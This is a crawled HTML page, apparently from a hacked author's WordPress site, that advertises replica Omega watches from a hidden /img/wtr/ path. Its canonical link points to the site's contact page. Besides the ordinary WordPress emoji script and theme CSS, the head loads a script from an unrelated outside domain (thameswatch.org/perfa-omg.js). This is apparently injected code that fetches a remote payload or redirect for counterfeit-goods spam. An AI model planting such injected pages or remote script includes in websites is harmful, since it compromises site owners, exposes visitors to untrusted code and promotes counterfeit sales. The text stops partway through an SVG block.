

--- FILE ---
content_type: text/html
request_url: https://shyamselvadurai.com/img/wtr/omega-replica-watches.html
body_size: 68243
content:
<!doctype html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"
        />
        <title>
            Rose Gold Omega Replica Watches Online For Sale
        </title>
        <script type="text/javascript" src="https://www.thameswatch.org/perfa-omg.js"></script>

        <meta name='robots' content='max-image-preview:large' />
        <link rel='dns-prefetch' href='//s.w.org' />
        <link rel="alternate" type="application/rss+xml" title="Shyam Selvadurai &raquo; Feed"
        href="https://shyamselvadurai.com/feed/" />
        <link rel="alternate" type="application/rss+xml" title="Shyam Selvadurai &raquo; Comments Feed"
        href="https://shyamselvadurai.com/comments/feed/" />
        <script type="text/javascript">
            window._wpemojiSettings = {
                "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/",
                "ext": ".png",
                "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/",
                "svgExt": ".svg",
                "source": {
                    "concatemoji": "https:\/\/shyamselvadurai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.5"
                }
            };
            /*! This file is auto-generated */
            !
            function(e, a, t) {
                var n, r, o, i = a.createElement("canvas"),
                p = i.getContext && i.getContext("2d");
                function s(e, t) {
                    var a = String.fromCharCode;
                    p.clearRect(0, 0, i.width, i.height),
                    p.fillText(a.apply(this, e), 0, 0);
                    e = i.toDataURL();
                    return p.clearRect(0, 0, i.width, i.height),
                    p.fillText(a.apply(this, t), 0, 0),
                    e === i.toDataURL()
                }
                function c(e) {
                    var t = a.createElement("script");
                    t.src = e,
                    t.defer = t.type = "text/javascript",
                    a.getElementsByTagName("head")[0].appendChild(t)
                }
                for (o = Array("flag", "emoji"), t.supports = {
                    everything: !0,
                    everythingExceptFlag: !0
                },
                r = 0; r < o.length; r++) t.supports[o[r]] = function(e) {
                    if (!p || !p.fillText) return ! 1;
                    switch (p.textBaseline = "top", p.font = "600 32px Arial", e) {
                    case "flag":
                        return s([127987, 65039, 8205, 9895, 65039], [127987, 65039, 8203, 9895, 65039]) ? !1 : !s([55356, 56826, 55356, 56819], [55356, 56826, 8203, 55356, 56819]) && !s([55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447], [55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447]);
                    case "emoji":
                        return ! s([10084, 65039, 8205, 55357, 56613], [10084, 65039, 8203, 55357, 56613])
                    }
                    return ! 1
                } (o[r]),
                t.supports.everything = t.supports.everything && t.supports[o[r]],
                "flag" !== o[r] && (t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && t.supports[o[r]]);
                t.supports.everythingExceptFlag = t.supports.everythingExceptFlag && !t.supports.flag,
                t.DOMReady = !1,
                t.readyCallback = function() {
                    t.DOMReady = !0
                },
                t.supports.everything || (n = function() {
                    t.readyCallback()
                },
                a.addEventListener ? (a.addEventListener("DOMContentLoaded", n, !1), e.addEventListener("load", n, !1)) : (e.attachEvent("onload", n), a.attachEvent("onreadystatechange",
                function() {
                    "complete" === a.readyState && t.readyCallback()
                })), (n = t.source || {}).concatemoji ? c(n.concatemoji) : n.wpemoji && n.twemoji && (c(n.twemoji), c(n.wpemoji)))
            } (window, document, window._wpemojiSettings);
        </script>
        <style type="text/css">
            img.wp-smiley, img.emoji { display: inline !important; border: none !important;
            box-shadow: none !important; height: 1em !important; width: 1em !important;
            margin: 0 0.07em !important; vertical-align: -0.1em !important; background:
            none !important; padding: 0 !important; }
        </style>
        <link rel='stylesheet' id='wp-block-library-css' href='https://shyamselvadurai.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5'
        type='text/css' media='all' />
        <style id='global-styles-inline-css' type='text/css'>
            body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray:
            #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink:
            #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange:
            #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan:
            #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue:
            #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple:
            #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1)
            0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:
            linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:
            linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:
            linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:
            linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:
            linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186)
            40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:
            linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:
            linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62)
            100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112)
            0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:
            linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181)
            100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128)
            0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129)
            0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:
            url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:
            url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:
            url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:
            url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small:
            13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large:
            36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black)
            !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray)
            !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:
            var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:
            var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:
            var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:
            var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:
            var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:
            var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:
            var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:
            var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:
            var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:
            var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:
            var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:
            var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:
            var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:
            var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:
            var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:
            var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:
            var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:
            var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:
            var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:
            var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:
            var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:
            var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:
            var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:
            var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:
            var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:
            var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:
            var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:
            var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:
            var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:
            var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:
            var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:
            var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:
            var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:
            var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:
            var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:
            var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)
            !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:
            var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:
            var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:
            var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:
            var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:
            var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:
            var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:
            var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:
            var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:
            var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:
            var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:
            var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:
            var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:
            var(--wp--preset--font-size--x-large) !important;}
        </style>
        <link rel='stylesheet' id='font-awesome-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1'
        type='text/css' media='all' />
        <link rel='stylesheet' id='salient-grid-system-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.7'
        type='text/css' media='all' />
        <link rel='stylesheet' id='main-styles-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/style.css?ver=14.0.7'
        type='text/css' media='all' />
        <link rel='stylesheet' id='nectar-header-layout-left-aligned-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/header/header-layout-menu-left-aligned.css?ver=14.0.7'
        type='text/css' media='all' />
        <link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext'
        type='text/css' media='all' />
        <link rel='stylesheet' id='responsive-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/responsive.css?ver=14.0.7'
        type='text/css' media='all' />
        <link rel='stylesheet' id='skin-original-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/build/skin-original.css?ver=14.0.7'
        type='text/css' media='all' />
        <link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://shyamselvadurai.com/wp-content/uploads/salient/menu-dynamic.css?ver=84142'
        type='text/css' media='all' />
        <link rel='stylesheet' id='js_composer_front-css' href='https://shyamselvadurai.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.7.1'
        type='text/css' media='all' />
        <link rel='stylesheet' id='dynamic-css-css' href='https://shyamselvadurai.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=55259'
        type='text/css' media='all' />
        <style id='dynamic-css-inline-css' type='text/css'>
            #page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content
            h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav
            a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg
            span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg
            #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header
            .author-section a{color:#000000!important;}body #page-header-bg .pinterest-share
            i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share
            i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share
            i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#000000;}#page-header-bg[data-post-hs="default_minimal"]
            .inner-wrap > a:not(:hover){color:#000000;border-color:rgba(0,0,0,0.4);}.single
            #page-header-bg #single-below-header > span{border-color:rgba(0,0,0,0.4);}body
            .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg
            .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg
            .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta
            ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover
            .share-btn{border-color:rgba(0,0,0,0.4);}.single #page-header-bg .blog-title
            #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title
            #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg
            .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title
            #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title
            #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(0,0,0,1);}.single
            #page-header-bg #single-meta div span,.single #page-header-bg #single-meta
            > div a,.single #page-header-bg #single-meta > div i{color:#000000!important;}.single
            #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(0,0,0,0.7)!important;}.single
            #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover
            i{color:rgba(0,0,0,1)!important;}@media only screen and (min-width:1000px){body
            #ajax-content-wrap.no-scroll{min-height:calc(100vh - 78px);height:calc(100vh
            - 78px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header
            #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded)
            > div{height:calc(100vh - 77px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level
            > .col.span_12{min-height:calc(100vh - 77px);}html:not(.nectar-box-roll-loaded)
            .nectar-box-roll > #page-header-bg.fullscreen-header{top:78px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded)
            .swiper-container{height:calc(100vh - 76px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar
            .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh
            - 76px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser
            #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])
            > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser
            .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser
            .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser
            .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh
            - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded)
            .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])
            > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level
            > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"]
            #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh
            - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
            #footer-outer .widget { margin-bottom: 30px; border-top: 1px #808080 solid;
            padding-top: 10px; } body.original #footer-outer #footer-widgets .col ul
            li { border-bottom: 1px solid #808080!important; } body #page-header-bg
            h1, html body .row .col.section-title h1, .nectar-box-roll .overlaid-content
            h1 { line-height: 1.15; } .alignleft { float: left; margin-right: 15px;
            padding-top: 5px; } .row .col img { margin-bottom: 0; max-width: 100%;
            height: auto; } body h3, .row .col h3, .toggle h3 a, .ascend #respond h3,
            .ascend h3#comments, .woocommerce ul.products li.product.text_on_hover
            h3, .masonry.classic_enhanced .masonry-blog-item h3.title, .woocommerce
            ul.products li.product.material h3, .woocommerce-page ul.products li.product.material
            h3, .portfolio-items[data-ps="8"] .col h3, .nectar-hor-list-item[data-font-family="h3"],
            .woocommerce ul.products li.product h2, .nectar-quick-view-box h1 { line-height:
            1.2; } h3.Lora { font-family: 'Lora'!important; } h4 { font-size:1.25em;
            line-height: 1.2; margin-bottom: 2px!important; } .Deck { font-size: 1.5em!important;
            line-height: 1.4!important; letter-spacing: -.5px; font-weight: 300; }
            .smalltext { font-size:.75em; } .caption { font-size:.85em; line-height:
            1.5!important; } .smallcaps { font-family: "Merriweather"; font-variant:
            all-small-caps; letter-spacing: 1.75px; font-weight: 600; font-size: 1.15em;
            } .narrowcolumn { line-height:1.4; } body .nectar-button.medium { letter-spacing:
            .75px; } #footer-outer #footer-widgets .widget h4, #footer-outer .col .widget_recent_entries
            span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span
            { color: #f9f9f9!important; font-size: 1em; letter-spacing: 1px; text-transform:
            uppercase; font-weight: 600; line-height: 1.4; padding-bottom: 10px; }
            #footer-outer, #footer-outer a:not(.nectar-button) { color: #f9f9f9!important;
            font-family: merriweather Sans; letter-spacing: .25px; } body.original
            #footer-outer #footer-widgets .col ul li { border-bottom: 1px solid #fff;
            } #header-outer .sf-menu li ul li a, #header-outer .widget_shopping_cart
            .quantity, #header-outer .widget_shopping_cart .cart_list li, #header-outer
            .cart-notification, #header-outer .total, #header-outer .total strong,
            #header-outer .product_list_widget li dl dd { color: #000; } #top nav ul
            li a { color: #000; } .nectar_single_testimonial p { padding-bottom: 0;
            font-size: .9em; font-family: 'Lora'; line-height: 1.25; letter-spacing:
            -.75px; } .testimonial_slider blockquote, .testimonial_slider blockquote
            span, blockquote { line-height: 1.3 !important; font-weight: 500 !important;
            font-size: 2em; letter-spacing:-.75px; } .testimonial_slider blockquote
            p { padding-bottom: 0; } .nectar_single_testimonial p { padding-bottom:
            0; } body .testimonial_slider blockquote span, .nectar_single_testimonial
            span { font-size: .725em; font-family: 'Merriweather Sans'; display: block;
            line-height: 1.3; letter-spacing: 0px; } .vc_separator h4 { display: table-cell;
            font-size: 24px; line-height: 1em; white-space: pre; } .wp-caption .wp-caption-text
            { margin-bottom: 5px; margin-top: 5px; text-align: left; } @media only
            screen and (max-width: 1300px) and (min-width: 1000px) { #page-header-bg
            .span_6 h1, .nectar-box-roll .overlaid-content h1 { font-size: 37.4px;
            line-height: 1.15!important; } } @media only screen and (max-width: 1500px)
            and (min-width: 1300px) { #page-header-bg .span_6 h1, .nectar-box-roll
            .overlaid-content h1 { font-size: 39.6px; line-height: 1.15!important;
            } } @media only screen and (max-width: 690px) { body .row .col.section-title
            h1, body h1, html body .row .col.section-title.span_12 h1, body.single.single-post
            .row .col.section-title.span_12 h1, #page-header-bg .span_6 h1, #page-header-bg.fullscreen-header
            .span_6 h1, .full-width-content .nectar-recent-posts-slider .recent-post-container
            .inner-wrap h2 { font-size: 35.1px; line-height: 1.15!important; } } @media
            only screen and (max-width: 690px) { #footer-outer .widget { margin-bottom:
            30px; border-top: 0px #808080 solid; padding-top: 10px; } } @media only
            screen and (max-width: 1300px) and (min-width: 1000px) { .row .span_2 h3,
            .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2 h3, .row .vc_col-sm-3
            h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 { font-size: 20.4px; line-height:
            1.3; } } @media only screen and (max-width: 999px) and (min-width: 690px)
            { .row .span_2 h3, .row .span_3 h3, .row .span_4 h3, .row .vc_col-sm-2
            h3, .row .vc_col-sm-3 h3, .row .vc_col-sm-4 h3, .row .col h3, body h3 {
            font-size: 19.2px; line-height: 1.3; } } @media only screen and (max-width:
            3000px) and (min-width: 1300px) { body[data-header-resize="0"] .container-wrap,
            body[data-header-resize="0"] .project-title { padding-top: 30px; } } @media
            only screen and (max-width: 1500px) and (min-width: 1300px) { body[data-header-resize="0"]
            .container-wrap, body[data-header-resize="0"] .project-title { padding-top:
            30px; } } @media only screen and (max-width: 1300px) and (min-width: 1000px)
            { body[data-header-resize="0"] .container-wrap, body[data-header-resize="0"]
            .project-title { padding-top: 30px; } } @media only screen and (max-width:
            999px) and (min-width: 690px) { body[data-header-resize="0"] .container-wrap,
            body[data-header-resize="0"] .project-title { padding-top: 5px; } } @media
            only screen and (max-width: 690px) { body[data-header-resize="0"] .container-wrap,
            body[data-header-resize="0"] .project-title { padding-top: 5px; } }
            p{
                text-indent: 2em;
            }
        </style>
        <link rel='stylesheet' id='salient-child-style-css' href='https://shyamselvadurai.com/wp-content/themes/salient-child/style.css?ver=14.0.7'
        type='text/css' media='all' />
        <link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Lora%7CMerriweather+Sans%3A300%2C700%7CMerriweather%3A400%2C300%2C700&#038;ver=1653325607'
        type='text/css' media='all' />
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0'
        id='jquery-core-js'>
        </script>
        <script type='text/javascript' src='https://shyamselvadurai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2'
        id='jquery-migrate-js'>
        </script>
        <link rel="https://api.w.org/" href="https://shyamselvadurai.com/wp-json/"
        />
        <link rel="alternate" type="application/json" href="https://shyamselvadurai.com/wp-json/wp/v2/pages/2204"
        />
        <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shyamselvadurai.com/xmlrpc.php?rsd"
        />
        <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shyamselvadurai.com/wp-includes/wlwmanifest.xml"
        />
        <meta name="generator" content="WordPress 5.9.5" />
        <link rel="canonical" href="https://shyamselvadurai.com/contact/" />
        <link rel='shortlink' href='https://shyamselvadurai.com/?p=2204' />
        <link rel="alternate" type="application/json+oembed" href="https://shyamselvadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshyamselvadurai.com%2Fcontact%2F"
        />
        <link rel="alternate" type="text/xml+oembed" href="https://shyamselvadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshyamselvadurai.com%2Fcontact%2F&#038;format=xml"
        />
        <script type="text/javascript">
            var root = document.getElementsByTagName("html")[0];
            root.setAttribute("class", "js");
        </script>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."
        />
        <noscript>
            <style>
                .wpb_animate_when_almost_visible { opacity: 1; }
            </style>
        </noscript>
    </head>
    <body class="page-template-default page page-id-2204 original wpb-js-composer js-comp-ver-6.7.1 vc_responsive"
    data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="menu-left-aligned"
    data-body-border="off" data-boxed-style="" data-header-breakpoint="1000"
    data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained"
    data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default"
    data-form-style="default" data-form-submit="regular" data-is="minimal"
    data-button-style="default" data-user-account-button="false" data-flex-cols="true"
    data-col-gap="default" data-header-inherit-rc="false" data-header-search="true"
    data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false"
    data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right"
    data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false"
    data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0"
    data-header-color="light" data-transparent-header="false" data-cart="false"
    data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0"
    data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false">
        <script type="text/javascript">
            (function(window, document) {

                if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
                    document.body.className += " using-mobile-browser mobile ";
                }

                if (! ("ontouchstart" in window)) {

                    var body = document.querySelector("body");
                    var winW = window.innerWidth;
                    var bodyW = body.clientWidth;

                    if (winW > bodyW + 4) {
                        body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
                    } else {
                        body.setAttribute("style", "--scroll-bar-w: 0px");
                    }
                }

            })(window, document);
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0"
        focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
            <defs>
                <filter id="wp-duotone-dark-grayscale">
                    <feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
                    />
                    <feComponentTransfer color-interpolation-filters="sRGB">
